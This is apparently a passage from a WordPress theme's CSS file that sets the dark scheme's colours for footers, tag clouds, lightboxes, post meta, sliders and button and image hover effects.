.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_dark .widget_product_tag_cloud a:hover,
.scheme_dark .widget_tag_cloud a:hover,
.scheme_dark .wp-block-tag-cloud a:hover {
	color: #ffffff !important;
	background-color: #f25035;
}
.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_dark.sidebar .widget_product_tag_cloud a:hover,
.scheme_dark.sidebar .widget_tag_cloud a:hover {
	background-color: #f25035;
}



/* Footer
--------------------------------- */
.scheme_dark.footer_wrap,
.footer_wrap .scheme_dark.vc_row {
	background-color: #0e161f;
	color: #b4c2d1;
}
.scheme_dark.footer_wrap .widget,
.scheme_dark.footer_wrap .sc_content .wpb_column,
.footer_wrap .scheme_dark.vc_row .widget,
.footer_wrap .scheme_dark.vc_row .sc_content .wpb_column {
	border-color: #1e2832;
}
.scheme_dark.footer_wrap h1, .scheme_dark.footer_wrap h2, .scheme_dark.footer_wrap h3,
.scheme_dark.footer_wrap h4, .scheme_dark.footer_wrap h5, .scheme_dark.footer_wrap h6,
.scheme_dark.footer_wrap h1 a, .scheme_dark.footer_wrap h2 a, .scheme_dark.footer_wrap h3 a,
.scheme_dark.footer_wrap h4 a, .scheme_dark.footer_wrap h5 a, .scheme_dark.footer_wrap h6 a,
.footer_wrap .scheme_dark.vc_row h1, .footer_wrap .scheme_dark.vc_row h2, .footer_wrap .scheme_dark.vc_row h3,
.footer_wrap .scheme_dark.vc_row h4, .footer_wrap .scheme_dark.vc_row h5, .footer_wrap .scheme_dark.vc_row h6,
.footer_wrap .scheme_dark.vc_row h1 a, .footer_wrap .scheme_dark.vc_row h2 a, .footer_wrap .scheme_dark.vc_row h3 a,
.footer_wrap .scheme_dark.vc_row h4 a, .footer_wrap .scheme_dark.vc_row h5 a, .footer_wrap .scheme_dark.vc_row h6 a {
	color: #ffffff;
}
.scheme_dark.footer_wrap h1 a:hover, .scheme_dark.footer_wrap h2 a:hover, .scheme_dark.footer_wrap h3 a:hover,
.scheme_dark.footer_wrap h4 a:hover, .scheme_dark.footer_wrap h5 a:hover, .scheme_dark.footer_wrap h6 a:hover,
.footer_wrap .scheme_dark.vc_row h1 a:hover, .footer_wrap .scheme_dark.vc_row h2 a:hover, .footer_wrap .scheme_dark.vc_row h3 a:hover,
.footer_wrap .scheme_dark.vc_row h4 a:hover, .footer_wrap .scheme_dark.vc_row h5 a:hover, .footer_wrap .scheme_dark.vc_row h6 a:hover {
	color: #f25035;
}

.scheme_dark.footer_wrap a,
.footer_wrap .scheme_dark.vc_row a {
	color: #b4c2d1;
}
.scheme_dark.footer_wrap a:hover,
.footer_wrap .scheme_dark.vc_row a:hover {
	color: #f25035;
}

/* Posts in widgets */
.scheme_dark.footer_wrap .post_meta,
.scheme_dark.footer_wrap .post_meta_item,
.scheme_dark.footer_wrap .post_meta_item:after,
.scheme_dark.footer_wrap .post_meta_item:hover:after,
.scheme_dark.footer_wrap .post_meta .vc_inline-link,
.scheme_dark.footer_wrap .post_meta .vc_inline-link:after,
.scheme_dark.footer_wrap .post_meta .vc_inline-link:hover:after,
.scheme_dark.footer_wrap .post_meta_item a,
.scheme_dark.footer_wrap .post_info .post_info_item,
.scheme_dark.footer_wrap .post_info .post_info_item a,
.scheme_dark.footer_wrap .post_info_counters .post_counters_item,
.scheme_dark.footer_wrap .post_counters .socials_share .socials_caption:before,
.scheme_dark.footer_wrap .post_counters .socials_share .socials_caption:hover:before {
	color: #9ca9b6;
}
.scheme_dark.footer_wrap .post_date a:hover,
.scheme_dark.footer_wrap a.post_meta_item:hover,
.scheme_dark.footer_wrap .post_meta_item a:hover,
.scheme_dark.footer_wrap .post_meta .vc_inline-link:hover,
.scheme_dark.footer_wrap .post_info .post_info_item a:hover,
.scheme_dark.footer_wrap .post_info_counters .post_counters_item:hover {
	color: #ffffff;
}
.scheme_dark.footer_wrap .post_item .post_title a:hover {
	color: #f25035;
}

.scheme_dark.footer_wrap .post_meta_item.post_categories,
.scheme_dark.footer_wrap .post_meta_item.post_categories a {
	color: #f25035;
}
.scheme_dark.footer_wrap .post_meta_item.post_categories a:hover {
	color: #ea3e21;
}

.scheme_dark.footer_wrap .post_meta_item .socials_share .social_items {
	background-color: #0e161f;
}
.scheme_dark.footer_wrap .post_meta_item .social_items,
.scheme_dark.footer_wrap .post_meta_item .social_items:before {
	background-color: #0e161f;
	border-color: #1e2832;
	color: #9ca9b6;
}


.scheme_dark .footer_logo_inner {
	border-color: #1e2832;
}
.scheme_dark .footer_logo_inner:after {
	background-color: #b4c2d1;
}
.scheme_dark .footer_socials_inner .social_item .social_icon {
	color: #b4c2d1;
}
.scheme_dark .footer_socials_inner .social_item:hover .social_icon {
	color: #ffffff;
}
.scheme_dark .menu_footer_nav_area ul li a {
	color: #ffffff;
}
.scheme_dark .menu_footer_nav_area ul li a:hover {
	color: #f25035;
}
.scheme_dark .menu_footer_nav_area ul li+li:before {
	border-color: #9ca9b6;
}
.scheme_dark .menu_footer_nav_area > ul > li ul,
.scheme_dark .footer_wrap .sc_layouts_menu > ul > li ul {
	border-color: #ebebeb;
}


.scheme_dark .footer_copyright_inner {
	background-color: #141e29;
	border-color: #26323f;
	color: #ffffff;
}
.scheme_dark .footer_copyright_inner a {
	color: #ffffff;
}
.scheme_dark .footer_copyright_inner a:hover {
	color: #f25035;
}
.scheme_dark .footer_copyright_inner .copyright_text {
	color: #b4c2d1;
}




/* Third-party plugins */

/* Lightboxes */
.scheme_dark .mfp-bg,
.scheme_dark .elementor-lightbox {
	background-color: rgba(20,30,41,0.7);
}
.scheme_dark .mfp-image-holder .mfp-close,
.scheme_dark .mfp-iframe-holder .mfp-close,
.scheme_dark .mfp-wrap .mfp-close {
	color: #f25035;
	background-color: transparent;
}
.scheme_dark .elementor-lightbox .dialog-lightbox-close-button,
.scheme_dark .elementor-lightbox .elementor-swiper-button {
	color: #ffffff;
	background-color: transparent;
}
.scheme_dark .mfp-image-holder .mfp-close:hover,
.scheme_dark .mfp-iframe-holder .mfp-close:hover,
.scheme_dark .mfp-close-btn-in .mfp-close:hover {
	color: #ea3e21;
}


.scheme_dark body .mfp-image-holder .mfp-close, .scheme_dark body .mfp-iframe-holder .mfp-close{
      color:  #ffffff !important;
}          

.scheme_dark .elementor-lightbox .dialog-lightbox-close-button:hover,
.scheme_dark .elementor-lightbox .elementor-swiper-button:hover {
	color: #f25035;
}
.scheme_dark .widget.widget_mc4wp_form_widget .mc4wp-form{
    background-color: #0e161f;
}

.scheme_dark .sc_recent_news_style_announce2 .sc_item_button,
.scheme_dark .sc_blogger_modern .slider_outer_controls_bottom > .slider_controls_wrap,
.scheme_dark body .posts_container .more-link,
.scheme_dark .more-link{
    border-color: #1e2832 !important;
    color: #ffffff !important;
}

.scheme_dark .sc_blogger_modern .slider_outer_controls_bottom > .slider_controls_wrap{
    background-color: #0e161f;
}

.scheme_dark body .posts_container .more-link:hover,
.scheme_dark .more-link:hover{
    color: #4353ff !important;
    
}


.scheme_dark .wp-widget-nav_menu ul li > a,
.scheme_dark .footer_wrap .scheme_default ul li a{
    color: #b4c2d1;
}

.scheme_dark .wp-widget-nav_menu ul li > a:hover,
.scheme_dark .footer_wrap .scheme_default ul li a:hover{
    color: #f25035;
}

.scheme_dark .post_categories > a,
.scheme_dark .recent_news_item_content .post_categories > a,
.scheme_dark .sc_blogger_item_content .post_meta .post_categories > a,
.scheme_dark .post_header_single .post_categories a{
    color: #f4f4f4 !important;
     background-color: #f25035;
}
.scheme_dark .post_categories > a:hover,
.scheme_dark .recent_news_item_content .post_categories > a:hover,
.scheme_dark .sc_blogger_item_content .post_meta .post_categories > a:hover,
.scheme_dark .post_header_single .post_categories a:hover{
    color: #f4f4f4 !important;
     background-color: #141e29;
}

.scheme_dark .meta_author_atts .post_meta .author_name a{
    color: #ffffff;
}
.scheme_dark .meta_author_atts .post_meta .author_name a:hover{
    color: #f25035;
}


.scheme_dark .post_item_single .post_content .post_tags a {
    background-color: #0e161f;
      color: #ffffff;
}
.scheme_dark .post_item_single .post_content .post_tags a:hover {
    background-color: #f25035;
      color: #f4f4f4;
}

.scheme_dark .related_wrap .posts_container.columns_wrap .column-1_3:first-of-type .related_item .related_content_wrap{
    background-color: #0e161f;
}

.scheme_dark body .posts_container .post_item, .scheme_dark body .posts_container .related_item{
    background-color: #0e161f;
}


.scheme_dark .author_info{
    background-color: #f4f4f4;
}

.scheme_dark .comments_list_wrap .comment_reply a:after{
    color: #ffffff;
}

.scheme_dark .comments_list_wrap .comment_reply a:hover:after {
	color: #f25035;
}

.scheme_dark .comments_list_wrap .comment_date, .scheme_dark .comments_list_wrap .comment_time{
    color: #9ca9b6;
}

.scheme_dark .dpsp-position-left.dpsp-shape-rounded .dpsp-networks-btns-sidebar{
    background-color: #0e161f;
}

.scheme_dark .socials_share.socials_type_drop .social_item .social_icon{
    color: #9ca9b6 ;
}

.scheme_dark .post_body .post_meta .post_share .social_item:hover .social_icon,

.scheme_dark .socials_share.socials_type_drop .social_item .social_icon:hover{
     color: #f25035 !important;
}

.scheme_dark .socials_share.socials_type_drop .socials_caption{
    color: #ffffff;
}

.scheme_dark .slider_container.slider_multi .slide_title, 
.scheme_dark .slider_container.slider_multi .slide_title a, 
.scheme_dark .slider_container .slide_info:not(.slide_info_large) .slide_title, 
.scheme_dark .slider_container .slide_info:not(.slide_info_large) .slide_title a,
.scheme_dark .slider_container.slider_multi .post_meta span, 
.scheme_dark .slider_container .slide_info:not(.slide_info_large) .post_meta span,
.scheme_dark .slider_container.slider_multi .post_meta a, 
.scheme_dark .slider_container .slide_info:not(.slide_info_large) .post_meta a{
    color: #ffffff;
}


.scheme_dark .slider_container.slider_multi .slide_title a:hover, 
.scheme_dark .slider_container .slide_info:not(.slide_info_large) .slide_title a:hover, 
.scheme_dark .slider_container.slider_multi .post_meta span:hover, 
.scheme_dark .slider_container .slide_info:not(.slide_info_large) .post_meta .post_meta_item:hover,
.scheme_dark .slider_container.slider_multi .post_meta a:hover, 
.scheme_dark .slider_container .slide_info:not(.slide_info_large) .post_meta a:hover{
    color: #f25035 
}





/* ================= BUTTON'S HOVERS ==================== */


/* Slide */
.scheme_dark .color_style_link3.sc_button_hover_slide_left {	background: linear-gradient(to right,	#ea3e21 50%, #f25035 50%) no-repeat scroll right bottom / 210% 100% #f25035 !important; }
.scheme_dark .sc_button_hover_slide_left {	background: linear-gradient(to right,	#3040ee 50%, #4353ff 50%) no-repeat scroll right bottom / 210% 100% #3040ee !important; }
.scheme_dark .sc_button_hover_slide_right {  background: linear-gradient(to left,	#ea3e21 50%, #f25035 50%) no-repeat scroll left bottom / 210% 100% #f25035 !important; }
.scheme_dark .sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#ea3e21 50%, #f25035 50%) no-repeat scroll right bottom / 100% 210% #f25035 !important; }
.scheme_dark .sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ea3e21 50%, #f25035 50%) no-repeat scroll right top / 100% 210% #f25035 !important; }

.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_left {	background: linear-gradient(to right,	#3040ee 50%, #4353ff 50%) no-repeat scroll right bottom / 210% 100% #4353ff !important; }
.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_right {  background: linear-gradient(to left,	#3040ee 50%, #4353ff 50%) no-repeat scroll left bottom / 210% 100% #4353ff !important; }
.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#3040ee 50%, #4353ff 50%) no-repeat scroll right bottom / 100% 210% #4353ff !important; }
.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#3040ee 50%, #4353ff 50%) no-repeat scroll right top / 100% 210% #4353ff !important; }


.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_left {	background: linear-gradient(to right,	#469b2a 50%, #57af3a 50%) no-repeat scroll right bottom / 210% 100% #57af3a !important; }
.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_right {  background: linear-gradient(to left,	#469b2a 50%, #57af3a 50%) no-repeat scroll left bottom / 210% 100% #57af3a !important; }
.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#469b2a 50%, #57af3a 50%) no-repeat scroll right bottom / 100% 210% #57af3a !important; }
.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#469b2a 50%, #57af3a 50%) no-repeat scroll right top / 100% 210% #57af3a !important; }

.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left {		background: linear-gradient(to right,	#f25035 50%, #ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important; }
.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right {		background: linear-gradient(to left,	#f25035 50%, #ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important; }
.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top {			background: linear-gradient(to bottom,	#f25035 50%, #ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important; }
.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#f25035 50%, #ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important; }

.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_left {		background: linear-gradient(to right,	#f25035 50%, #9ca9b6 50%) no-repeat scroll right bottom / 210% 100% #9ca9b6 !important; }
.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_right {		background: linear-gradient(to left,	#f25035 50%, #9ca9b6 50%) no-repeat scroll left bottom / 210% 100% #9ca9b6 !important; }
.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#f25035 50%, #9ca9b6 50%) no-repeat scroll right bottom / 100% 210% #9ca9b6 !important; }
.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#f25035 50%, #9ca9b6 50%) no-repeat scroll right top / 100% 210% #9ca9b6 !important; }

.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #f25035 50%) no-repeat scroll right bottom / 210% 100% #f25035 !important; }
.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right {	background: linear-gradient(to left,	#ffffff 50%, #f25035 50%) no-repeat scroll left bottom / 210% 100% #f25035 !important; }
.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #f25035 50%) no-repeat scroll right bottom / 100% 210% #f25035 !important; }
.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #f25035 50%) no-repeat scroll right top / 100% 210% #f25035 !important; }

.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ea3e21 50%, #f25035 50%) no-repeat scroll right bottom / 210% 100% #f25035 !important; }
.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ea3e21 50%, #f25035 50%) no-repeat scroll left bottom / 210% 100% #f25035 !important; }
.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ea3e21 50%, #f25035 50%) no-repeat scroll right bottom / 100% 210% #f25035 !important; }
.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ea3e21 50%, #f25035 50%) no-repeat scroll right top / 100% 210% #f25035 !important; }

.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #f25035 50%) no-repeat scroll right bottom / 210% 100% #f25035 !important; }
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ffffff 50%, #f25035 50%) no-repeat scroll left bottom / 210% 100% #f25035 !important; }
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #f25035 50%) no-repeat scroll right bottom / 100% 210% #f25035 !important; }
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ffffff 50%, #f25035 50%) no-repeat scroll right top / 100% 210% #f25035 !important; }

.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left {		background: linear-gradient(to right,	#f25035 50%, #1e2832 50%) no-repeat scroll right bottom / 210% 100% #1e2832 !important; }
.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right {	background: linear-gradient(to left,	#f25035 50%, #1e2832 50%) no-repeat scroll left bottom / 210% 100% #1e2832 !important; }
.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#f25035 50%, #1e2832 50%) no-repeat scroll right bottom / 100% 210% #1e2832 !important; }
.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#f25035 50%, #1e2832 50%) no-repeat scroll right top / 100% 210% #1e2832 !important; }

.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left {		background: linear-gradient(to right,	#3040ee 50%, #4353ff 50%) no-repeat scroll right bottom / 210% 100% #3040ee !important; }
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right {		background: linear-gradient(to left,	#f25035 50%, #ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important; }
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#f25035 50%, #ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important; }
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#f25035 50%, #ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important; }

.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover  {	color: #141e29 !important; }

.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }


.scheme_dark .color_style_link3.sc_button_hover_slide_left:hover,
.scheme_dark .color_style_link3.sc_button_hover_slide_left:active{
    background-position: left bottom !important; color: #141e29 !important;
}
.scheme_dark .sc_button_hover_slide_left:hover,
.scheme_dark .sc_button_hover_slide_left.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_left,
.scheme_dark .vc_active .sc_button_hover_slide_left,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,
.scheme_dark li.active .sc_button_hover_slide_left {		background-position: left bottom !important; color: #141e29 !important; }

.scheme_dark .sc_button_hover_slide_right:hover,
.scheme_dark .sc_button_hover_slide_right.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_right,
.scheme_dark .vc_active .sc_button_hover_slide_right,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,
.scheme_dark li.active .sc_button_hover_slide_right {	background-position: right bottom !important; color: #141e29 !important; }

.scheme_dark .sc_button_hover_slide_top:hover,
.scheme_dark .sc_button_hover_slide_top.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_top,
.scheme_dark .vc_active .sc_button_hover_slide_top,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,
.scheme_dark li.active .sc_button_hover_slide_top {		background-position: right top !important; color: #141e29 !important; }

.scheme_dark .sc_button_hover_slide_bottom:hover,
.scheme_dark .sc_button_hover_slide_bottom.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,
.scheme_dark .vc_active .sc_button_hover_slide_bottom,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,
.scheme_dark li.active .sc_button_hover_slide_bottom {	background-position: right bottom !important; color: #141e29 !important; }


/* ================= IMAGE'S HOVERS ==================== */

/* Dots */
.scheme_dark .post_featured.hover_dots .icons span {
	background-color: #f25035;
}
.scheme_dark .post_featured.hover_dots .post_info {
	color: #141e29;
}

/* Icon */
.scheme_dark .post_featured.hover_icon .icons a {
	color: #141e29;
}
.scheme_dark .post_featured.hover_icon a:hover {
	color: #f25035;
}

/* Icon and Icons */
.scheme_dark .post_featured.hover_icons .icons a {
	color: #ffffff;
	background-color: rgba(20,30,41,0.7);
}
.scheme_dark .post_featured.hover_icons a:hover {
	color: #f25035;
	background-color: #141e29;
}

/* Fade */
.scheme_dark .post_featured.hover_fade .post_info,
.scheme_dark .post_featured.hover_fade .post_info a,
.scheme_dark .post_featured.hover_fade .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_fade .post_info a:hover {
	color: #f25035;
}

/* Slide */
.scheme_dark .post_featured.hover_slide .post_info,
.scheme_dark .post_featured.hover_slide .post_info a,
.scheme_dark .post_featured.hover_slide .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_slide .post_info a:hover {
	color: #f25035;
}
.scheme_dark .post_featured.hover_slide .post_info .post_title:after {
	background-color: #ffffff;
}

/* Pull */
.scheme_dark .post_featured.hover_pull {
	background-color: #ffffff;
}
.scheme_dark .post_featured.hover_pull .post_info,
.scheme_dark .post_featured.hover_pull .post_info a,
.scheme_dark .post_featured.hover_pull .post_info a:before {
	color: #4c5560;
}
.scheme_dark .post_featured.hover_pull .post_info a:hover,
.scheme_dark .post_featured.hover_pull .post_info a:hover:before {
	color: #f25035;
}

/* Border */
.scheme_dark .post_featured.hover_border .post_info,
.scheme_dark .post_featured.hover_border .post_info a,
.scheme_dark .post_featured.hover_border .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_border .post_info a:hover {
	color: #f25035;
}
.scheme_dark .post_featured.hover_border .post_info:before,
.scheme_dark .post_featured.hover_border .post_info:after {
	border-color: #ffffff;
}

/* Shop */
.scheme_dark .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #f25035 !important;
	background-color: transparent;
}
.scheme_dark .post_featured.hover_shop .icons a:hover {
	color: #ffffff;
	border-color: #f25035 !important;
	background-color: #f25035;
}
.scheme_dark .products.related .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #f25035 !important;
	background-color: #f25035;
}
.scheme_dark .products.related .post_featured.hover_shop .icons a:hover {
	color: #ffffff;
	border-color: #ea3e21 !important;
	background-color: #ea3e21;
}

/* Shop Buttons */
.scheme_dark .post_featured.hover_shop_buttons .icons .shop_link {
	color: #141e29;
	background-color: #ffffff;
}
.scheme_dark .post_featured.hover_shop_buttons .icons a:hover {
	color: #ffffff;
	background-color: #ea3e21;
}


